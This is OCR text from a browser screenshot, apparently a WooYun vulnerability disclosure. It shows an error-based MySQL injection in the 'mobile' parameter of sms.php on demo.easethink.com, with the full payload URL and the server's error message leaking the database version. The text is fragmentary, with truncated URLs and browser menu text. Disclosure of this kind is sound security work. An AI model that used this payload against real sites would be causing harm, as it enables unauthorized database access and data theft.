 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Powered by PHPWEB.N... × http://127.0.0.1/...imit%200,1)a)%23 × 易 http://demo.eas...mit%200,1)a)%23 × 易 http://demo.ease...p?act=subscribe × +
.easethink.com/sms.php?act=do_subscribe&verify=9837&mobile=111'and (select 1 from(select count(*),concat(0x7c,(select (Select version()) from information
火狐官方站点 新手上路 常用网址
SQL XSS Encryption Encoding Other
http://demo.easethink.com/sms.php?act=do_subscribe&verify=9837&mobile=111'and%20(select%201%20from(select%20count(*),concat(0x7c,
(select%20(Select%20version())%20from%20information_schema.tables%20limit%200,1),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%
Enable Post data Enable Referrer
ver error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select *
ct count(*),concat(0x7c,(select (Select version()) from information_schema.tables limit 0,1),0x7c,floor(ra
) [2] => Array ( [error] => Duplicate entry '|5.1.48-log|1' for key 'group_key' ) [3] => Array ( [errno] =
www.wooyun.org